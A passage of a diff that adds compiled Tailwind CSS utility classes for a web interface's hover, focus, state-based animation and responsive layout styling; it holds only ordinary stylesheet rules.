+    color: rgb(30 64 175 / var(--tw-text-opacity, 1))
+}
+
+.hover\:text-foreground:hover {
+    color: hsl(var(--foreground))
+}
+
+.hover\:text-gray-600:hover {
+    --tw-text-opacity: 1;
+    color: rgb(75 85 99 / var(--tw-text-opacity, 1))
+}
+
+.hover\:text-gray-900:hover {
+    --tw-text-opacity: 1;
+    color: rgb(17 24 39 / var(--tw-text-opacity, 1))
+}
+
+.hover\:text-muted-foreground:hover {
+    color: hsl(var(--muted-foreground))
+}
+
+.hover\:text-primary-foreground:hover {
+    color: hsl(var(--primary-foreground))
+}
+
+.hover\:underline:hover {
+    text-decoration-line: underline
+}
+
+.hover\:opacity-100:hover {
+    opacity: 1
+}
+
+.focus\:bg-accent:focus {
+    background-color: hsl(var(--accent))
+}
+
+.focus\:bg-primary:focus {
+    background-color: hsl(var(--primary))
+}
+
+.focus\:text-accent-foreground:focus {
+    color: hsl(var(--accent-foreground))
+}
+
+.focus\:text-primary-foreground:focus {
+    color: hsl(var(--primary-foreground))
+}
+
+.focus\:text-red-600:focus {
+    --tw-text-opacity: 1;
+    color: rgb(220 38 38 / var(--tw-text-opacity, 1))
+}
+
+.focus\:opacity-100:focus {
+    opacity: 1
+}
+
+.focus\:outline-none:focus {
+    outline: 2px solid transparent;
+    outline-offset: 2px
+}
+
+.focus\:ring-1:focus {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.focus\:ring-2:focus {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.focus\:ring-ring:focus {
+    --tw-ring-color: hsl(var(--ring))
+}
+
+.focus\:ring-offset-2:focus {
+    --tw-ring-offset-width: 2px
+}
+
+.focus-visible\:outline-none:focus-visible {
+    outline: 2px solid transparent;
+    outline-offset: 2px
+}
+
+.focus-visible\:ring-1:focus-visible {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.focus-visible\:ring-2:focus-visible {
+    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
+}
+
+.focus-visible\:ring-ring:focus-visible {
+    --tw-ring-color: hsl(var(--ring))
+}
+
+.focus-visible\:ring-offset-1:focus-visible {
+    --tw-ring-offset-width: 1px
+}
+
+.focus-visible\:ring-offset-2:focus-visible {
+    --tw-ring-offset-width: 2px
+}
+
+.focus-visible\:ring-offset-background:focus-visible {
+    --tw-ring-offset-color: hsl(var(--background))
+}
+
+.active\:scale-95:active {
+    --tw-scale-x: .95;
+    --tw-scale-y: .95;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.disabled\:pointer-events-none:disabled {
+    pointer-events: none
+}
+
+.disabled\:cursor-not-allowed:disabled {
+    cursor: not-allowed
+}
+
+.disabled\:opacity-50:disabled {
+    opacity: .5
+}
+
+.group:hover .group-hover\:bg-opacity-10 {
+    --tw-bg-opacity: .1
+}
+
+.group:hover .group-hover\:opacity-100 {
+    opacity: 1
+}
+
+.group.destructive .group-\[\.destructive\]\:border-muted\/40 {
+    border-color: hsl(var(--muted) / .4)
+}
+
+.group.toaster .group-\[\.toaster\]\:border-border {
+    border-color: hsl(var(--border))
+}
+
+.group.toast .group-\[\.toast\]\:bg-muted {
+    background-color: hsl(var(--muted))
+}
+
+.group.toast .group-\[\.toast\]\:bg-primary {
+    background-color: hsl(var(--primary))
+}
+
+.group.toaster .group-\[\.toaster\]\:bg-background {
+    background-color: hsl(var(--background))
+}
+
+.group.destructive .group-\[\.destructive\]\:text-red-300 {
+    --tw-text-opacity: 1;
+    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
+}
+
+.group.toast .group-\[\.toast\]\:text-muted-foreground {
+    color: hsl(var(--muted-foreground))
+}
+
+.group.toast .group-\[\.toast\]\:text-primary-foreground {
+    color: hsl(var(--primary-foreground))
+}
+
+.group.toaster .group-\[\.toaster\]\:text-foreground {
+    color: hsl(var(--foreground))
+}
+
+.group.toaster .group-\[\.toaster\]\:shadow-lg {
+    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
+    border-color: hsl(var(--destructive) / .3)
+}
+
+.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
+    background-color: hsl(var(--destructive))
+}
+
+.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
+    color: hsl(var(--destructive-foreground))
+}
+
+.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
+    --tw-text-opacity: 1;
+    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
+}
+
+.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
+    --tw-ring-color: hsl(var(--destructive))
+}
+
+.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
+}
+
+.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
+    --tw-ring-offset-color: #dc2626
+}
+
+.peer:disabled~.peer-disabled\:cursor-not-allowed {
+    cursor: not-allowed
+}
+
+.peer:disabled~.peer-disabled\:opacity-70 {
+    opacity: .7
+}
+
+.has-\[\:disabled\]\:opacity-50:has(:disabled) {
+    opacity: .5
+}
+
+.aria-selected\:bg-accent[aria-selected=true] {
+    background-color: hsl(var(--accent))
+}
+
+.aria-selected\:bg-accent\/50[aria-selected=true] {
+    background-color: hsl(var(--accent) / .5)
+}
+
+.aria-selected\:text-accent-foreground[aria-selected=true] {
+    color: hsl(var(--accent-foreground))
+}
+
+.aria-selected\:text-muted-foreground[aria-selected=true] {
+    color: hsl(var(--muted-foreground))
+}
+
+.aria-selected\:opacity-100[aria-selected=true] {
+    opacity: 1
+}
+
+.aria-selected\:opacity-30[aria-selected=true] {
+    opacity: .3
+}
+
+.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],
+.data-\[disabled\]\:pointer-events-none[data-disabled] {
+    pointer-events: none
+}
+
+.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical] {
+    height: 1px
+}
+
+.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical] {
+    width: 100%
+}
+
+.data-\[side\=bottom\]\:translate-y-1[data-side=bottom] {
+    --tw-translate-y: .25rem;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[side\=left\]\:-translate-x-1[data-side=left] {
+    --tw-translate-x: -.25rem;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[side\=right\]\:translate-x-1[data-side=right] {
+    --tw-translate-x: .25rem;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[side\=top\]\:-translate-y-1[data-side=top] {
+    --tw-translate-y: -.25rem;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[state\=checked\]\:translate-x-4[data-state=checked] {
+    --tw-translate-x: 1rem;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],
+.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
+    --tw-translate-x: 0px;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end] {
+    --tw-translate-x: var(--radix-toast-swipe-end-x);
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move] {
+    --tw-translate-x: var(--radix-toast-swipe-move-x);
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+@keyframes accordion-up {
+    0% {
+        height: var(--radix-accordion-content-height)
+    }
+
+    to {
+        height: 0
+    }
+}
+
+.data-\[state\=closed\]\:animate-accordion-up[data-state=closed] {
+    animation: accordion-up .2s ease-out
+}
+
+@keyframes accordion-down {
+    0% {
+        height: 0
+    }
+
+    to {
+        height: var(--radix-accordion-content-height)
+    }
+}
+
+.data-\[state\=open\]\:animate-accordion-down[data-state=open] {
+    animation: accordion-down .2s ease-out
+}
+
+.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical] {
+    flex-direction: column
+}
+
+.data-\[active\]\:bg-accent\/50[data-active] {
+    background-color: hsl(var(--accent) / .5)
+}
+
+.data-\[selected\=true\]\:bg-accent[data-selected=true] {
+    background-color: hsl(var(--accent))
+}
+
+.data-\[state\=active\]\:bg-background[data-state=active] {
+    background-color: hsl(var(--background))
+}
+
+.data-\[state\=checked\]\:bg-primary[data-state=checked] {
+    background-color: hsl(var(--primary))
+}
+
+.data-\[state\=on\]\:bg-accent[data-state=on],
+.data-\[state\=open\]\:bg-accent[data-state=open] {
+    background-color: hsl(var(--accent))
+}
+
+.data-\[state\=open\]\:bg-accent\/50[data-state=open] {
+    background-color: hsl(var(--accent) / .5)
+}
+
+.data-\[state\=open\]\:bg-secondary[data-state=open] {
+    background-color: hsl(var(--secondary))
+}
+
+.data-\[state\=selected\]\:bg-muted[data-state=selected] {
+    background-color: hsl(var(--muted))
+}
+
+.data-\[state\=unchecked\]\:bg-input[data-state=unchecked] {
+    background-color: hsl(var(--input))
+}
+
+.data-\[selected\=true\]\:text-accent-foreground[data-selected=true] {
+    color: hsl(var(--accent-foreground))
+}
+
+.data-\[state\=active\]\:text-foreground[data-state=active] {
+    color: hsl(var(--foreground))
+}
+
+.data-\[state\=checked\]\:text-primary-foreground[data-state=checked] {
+    color: hsl(var(--primary-foreground))
+}
+
+.data-\[state\=on\]\:text-accent-foreground[data-state=on],
+.data-\[state\=open\]\:text-accent-foreground[data-state=open] {
+    color: hsl(var(--accent-foreground))
+}
+
+.data-\[state\=open\]\:text-muted-foreground[data-state=open] {
+    color: hsl(var(--muted-foreground))
+}
+
+.data-\[disabled\=true\]\:opacity-50[data-disabled=true],
+.data-\[disabled\]\:opacity-50[data-disabled] {
+    opacity: .5
+}
+
+.data-\[state\=active\]\:shadow[data-state=active] {
+    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
+    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
+    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
+}
+
+.data-\[swipe\=move\]\:transition-none[data-swipe=move] {
+    transition-property: none
+}
+
+.data-\[state\=closed\]\:duration-300[data-state=closed] {
+    transition-duration: .3s
+}
+
+.data-\[state\=open\]\:duration-500[data-state=open] {
+    transition-duration: .5s
+}
+
+.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],
+.data-\[state\=open\]\:animate-in[data-state=open],
+.data-\[state\=visible\]\:animate-in[data-state=visible] {
+    animation-name: enter;
+    animation-duration: .15s;
+    --tw-enter-opacity: initial;
+    --tw-enter-scale: initial;
+    --tw-enter-rotate: initial;
+    --tw-enter-translate-x: initial;
+    --tw-enter-translate-y: initial
+}
+
+.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],
+.data-\[state\=closed\]\:animate-out[data-state=closed],
+.data-\[state\=hidden\]\:animate-out[data-state=hidden],
+.data-\[swipe\=end\]\:animate-out[data-swipe=end] {
+    animation-name: exit;
+    animation-duration: .15s;
+    --tw-exit-opacity: initial;
+    --tw-exit-scale: initial;
+    --tw-exit-rotate: initial;
+    --tw-exit-translate-x: initial;
+    --tw-exit-translate-y: initial
+}
+
+.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-] {
+    --tw-enter-opacity: 0
+}
+
+.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],
+.data-\[state\=closed\]\:fade-out-0[data-state=closed] {
+    --tw-exit-opacity: 0
+}
+
+.data-\[state\=closed\]\:fade-out-80[data-state=closed] {
+    --tw-exit-opacity: .8
+}
+
+.data-\[state\=hidden\]\:fade-out[data-state=hidden] {
+    --tw-exit-opacity: 0
+}
+
+.data-\[state\=open\]\:fade-in-0[data-state=open],
+.data-\[state\=visible\]\:fade-in[data-state=visible] {
+    --tw-enter-opacity: 0
+}
+
+.data-\[state\=closed\]\:zoom-out-95[data-state=closed] {
+    --tw-exit-scale: .95
+}
+
+.data-\[state\=open\]\:zoom-in-90[data-state=open] {
+    --tw-enter-scale: .9
+}
+
+.data-\[state\=open\]\:zoom-in-95[data-state=open] {
+    --tw-enter-scale: .95
+}
+
+.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end] {
+    --tw-enter-translate-x: 13rem
+}
+
+.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start] {
+    --tw-enter-translate-x: -13rem
+}
+
+.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end] {
+    --tw-exit-translate-x: 13rem
+}
+
+.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start] {
+    --tw-exit-translate-x: -13rem
+}
+
+.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom] {
+    --tw-enter-translate-y: -.5rem
+}
+
+.data-\[side\=left\]\:slide-in-from-right-2[data-side=left] {
+    --tw-enter-translate-x: .5rem
+}
+
+.data-\[side\=right\]\:slide-in-from-left-2[data-side=right] {
+    --tw-enter-translate-x: -.5rem
+}
+
+.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top] {
+    --tw-enter-translate-y: .5rem
+}
+
+.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed] {
+    --tw-exit-translate-y: 100%
+}
+
+.data-\[state\=closed\]\:slide-out-to-left[data-state=closed] {
+    --tw-exit-translate-x: -100%
+}
+
+.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed] {
+    --tw-exit-translate-x: -50%
+}
+
+.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],
+.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed] {
+    --tw-exit-translate-x: 100%
+}
+
+.data-\[state\=closed\]\:slide-out-to-top[data-state=closed] {
+    --tw-exit-translate-y: -100%
+}
+
+.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed] {
+    --tw-exit-translate-y: -48%
+}
+
+.data-\[state\=open\]\:slide-in-from-bottom[data-state=open] {
+    --tw-enter-translate-y: 100%
+}
+
+.data-\[state\=open\]\:slide-in-from-left[data-state=open] {
+    --tw-enter-translate-x: -100%
+}
+
+.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open] {
+    --tw-enter-translate-x: -50%
+}
+
+.data-\[state\=open\]\:slide-in-from-right[data-state=open] {
+    --tw-enter-translate-x: 100%
+}
+
+.data-\[state\=open\]\:slide-in-from-top[data-state=open] {
+    --tw-enter-translate-y: -100%
+}
+
+.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open] {
+    --tw-enter-translate-y: -48%
+}
+
+.data-\[state\=open\]\:slide-in-from-top-full[data-state=open] {
+    --tw-enter-translate-y: -100%
+}
+
+.data-\[state\=closed\]\:duration-300[data-state=closed] {
+    animation-duration: .3s
+}
+
+.data-\[state\=open\]\:duration-500[data-state=open] {
+    animation-duration: .5s
+}
+
+.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after {
+    content: var(--tw-content);
+    left: 0
+}
+
+.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after {
+    content: var(--tw-content);
+    height: .25rem
+}
+
+.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after {
+    content: var(--tw-content);
+    width: 100%
+}
+
+.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after {
+    content: var(--tw-content);
+    --tw-translate-y: -50%;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after {
+    content: var(--tw-content);
+    --tw-translate-x: 0px;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.group[data-state=open] .group-data-\[state\=open\]\:rotate-180 {
+    --tw-rotate: 180deg;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.dark\:border-destructive:is(.dark *) {
+    border-color: hsl(var(--destructive))
+}
+
+@media (min-width: 640px) {
+    .sm\:bottom-0 {
+        bottom: 0
+    }
+
+    .sm\:right-0 {
+        right: 0
+    }
+
+    .sm\:top-auto {
+        top: auto
+    }
+
+    .sm\:mt-0 {
+        margin-top: 0
+    }
+
+    .sm\:w-full {
+        width: 100%
+    }
+
+    .sm\:max-w-\[400px\] {
+        max-width: 400px
+    }
+
+    .sm\:max-w-sm {
+        max-width: 24rem
+    }
+
+    .sm\:grid-cols-2 {
+        grid-template-columns: repeat(2, minmax(0, 1fr))
+    }
+
+    .sm\:flex-row {
+        flex-direction: row
+    }
+
+    .sm\:flex-col {
+        flex-direction: column
+    }
+
+    .sm\:justify-end {
+        justify-content: flex-end
+    }
+
+    .sm\:gap-2\.5 {
+        gap: .625rem
+    }
+
+    .sm\:space-x-2>:not([hidden])~:not([hidden]) {
+        --tw-space-x-reverse: 0;
+        margin-right: calc(.5rem * var(--tw-space-x-reverse));
+        margin-left: calc(.5rem * calc(1 - var(--tw-space-x-reverse)))
+    }
+
+    .sm\:space-x-4>:not([hidden])~:not([hidden]) {
+        --tw-space-x-reverse: 0;
+        margin-right: calc(1rem * var(--tw-space-x-reverse));
+        margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
+    }
+
+    .sm\:space-y-0>:not([hidden])~:not([hidden]) {
+        --tw-space-y-reverse: 0;
+        margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
+        margin-bottom: calc(0px * var(--tw-space-y-reverse))
+    }
+
+    .sm\:rounded-2xl {
+        border-radius: 1rem
+    }
+
+    .sm\:rounded-lg {
+        border-radius: var(--radius)
+    }
+
+    .sm\:px-6 {
+        padding-left: 1.5rem;
+        padding-right: 1.5rem
+    }
+
+    .sm\:text-left {
+        text-align: left
+    }
+
+    .sm\:text-5xl {
+        font-size: 3rem;
+        line-height: 1
+    }
+
+    .sm\:text-xl {
+        font-size: 1.25rem;
+        line-height: 1.75rem
+    }
+
+    .data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open] {
+        --tw-enter-translate-y: 100%
+    }
+}
+
+@media (min-width: 768px) {
+    .md\:absolute {
+        position: absolute
+    }
+
+    .md\:mt-3 {
+        margin-top: .75rem
+    }
+
+    .md\:w-\[var\(--radix-navigation-menu-viewport-width\)\] {
+        width: var(--radix-navigation-menu-viewport-width)
+    }
+
+    .md\:w-auto {
+        width: auto
+    }
+
+    .md\:max-w-\[420px\] {
+        max-width: 420px
+    }
+
+    .md\:rounded-\[8px\] {
+        border-radius: 8px
+    }
+
+    .md\:px-4 {
+        padding-left: 1rem;
+        padding-right: 1rem
+    }
+}
+
+@media (min-width: 1024px) {
+    .lg\:grid-cols-3 {
+        grid-template-columns: repeat(3, minmax(0, 1fr))
+    }
+
+    .lg\:px-8 {
+        padding-left: 2rem;
+        padding-right: 2rem
+    }
+
+    .lg\:pb-4 {
+        padding-bottom: 1rem
+    }
+
+    .lg\:pt-4 {
+        padding-top: 1rem
+    }
+
+    .lg\:text-6xl {
+        font-size: 3.75rem;
+        line-height: 1
+    }
+}
+
+.\[\&\+div\]\:text-xs+div {
+    font-size: .75rem;
+    line-height: 1rem
+}
+
+.\[\&\:has\(\>\.day-range-end\)\]\:rounded-r-md:has(>.day-range-end) {
+    border-top-right-radius: calc(var(--radius) - 2px);
+    border-bottom-right-radius: calc(var(--radius) - 2px)
+}
+
+.\[\&\:has\(\>\.day-range-start\)\]\:rounded-l-md:has(>.day-range-start) {
+    border-top-left-radius: calc(var(--radius) - 2px);
+    border-bottom-left-radius: calc(var(--radius) - 2px)
+}
+
+.\[\&\:has\(\[aria-selected\]\)\]\:rounded-md:has([aria-selected]) {
+    border-radius: calc(var(--radius) - 2px)
+}
+
+.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]) {
+    background-color: hsl(var(--accent))
+}
+
+.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child {
+    border-top-left-radius: calc(var(--radius) - 2px);
+    border-bottom-left-radius: calc(var(--radius) - 2px)
+}
+
+.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child {
+    border-top-right-radius: calc(var(--radius) - 2px);
+    border-bottom-right-radius: calc(var(--radius) - 2px)
+}
+
+.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside) {
+    background-color: hsl(var(--accent) / .5)
+}
+
+.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end) {
+    border-top-right-radius: calc(var(--radius) - 2px);
+    border-bottom-right-radius: calc(var(--radius) - 2px)
+}
+
+.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]) {
+    padding-right: 0
+}
+
+.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox] {
+    --tw-translate-y: 2px;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.\[\&\>span\]\:line-clamp-1>span {
+    overflow: hidden;
+    display: -webkit-box;
+    -webkit-box-orient: vertical;
+    -webkit-line-clamp: 1
+}
+
+.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div {
+    --tw-translate-y: -3px;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.\[\&\>svg\]\:absolute>svg {
+    position: absolute
+}
+
+.\[\&\>svg\]\:left-4>svg {
+    left: 1rem
+}
+
+.\[\&\>svg\]\:top-4>svg {
+    top: 1rem
+}
+
+.\[\&\>svg\]\:size-3\.5>svg {
+    width: .875rem;
+    height: .875rem
+}
+
+.\[\&\>svg\]\:h-2\.5>svg {
+    height: .625rem
+}
+
+.\[\&\>svg\]\:h-3>svg {
+    height: .75rem
+}
+
+.\[\&\>svg\]\:w-2\.5>svg {
+    width: .625rem
+}
+
+.\[\&\>svg\]\:w-3>svg {
+    width: .75rem
+}
+
+.\[\&\>svg\]\:text-destructive>svg {
+    color: hsl(var(--destructive))
+}
+
+.\[\&\>svg\]\:text-foreground>svg {
+    color: hsl(var(--foreground))
+}
+
+.\[\&\>svg\]\:text-muted-foreground>svg {
+    color: hsl(var(--muted-foreground))
+}
+
+.\[\&\>svg\~\*\]\:pl-7>svg~* {
+    padding-left: 1.75rem
+}
+
+.\[\&\>tr\]\:last\:border-b-0:last-child>tr {
+    border-bottom-width: 0px
+}
+
+.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div {
+    --tw-rotate: 90deg;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
+    --tw-rotate: 180deg;
+    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
+}
+
+.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text {
+    fill: hsl(var(--muted-foreground))
+}
+
+.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"] {
+    stroke: hsl(var(--border) / .5)
+}
+
+.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor {
+    stroke: hsl(var(--border))
+}
+
+.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"] {
+    stroke: transparent
+}
+
+.\[\&_\.recharts-layer\]\:outline-none .recharts-layer {
+    outline: 2px solid transparent;
+    outline-offset: 2px
+}
+
+.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"] {
+    stroke: hsl(var(--border))
+}
+
+.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,
+.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor {
+    fill: hsl(var(--muted))
+}
+
+.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"] {
+    stroke: hsl(var(--border))
+}
+
+.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"] {
+    stroke: transparent
+}
+
+.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,
+.\[\&_\.recharts-surface\]\:outline-none .recharts-surface {
+    outline: 2px solid transparent;
+    outline-offset: 2px
+}
+
+.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading] {
+    padding-left: .5rem;
+    padding-right: .5rem
+}
+
+.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading] {
+    padding-top: .375rem;
+    padding-bottom: .375rem
+}
+
+.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading] {
+    font-size: .75rem;
+    line-height: 1rem
+}
+
+.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading] {
+    font-weight: 500
+}
+
+.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading] {
+    color: hsl(var(--muted-foreground))
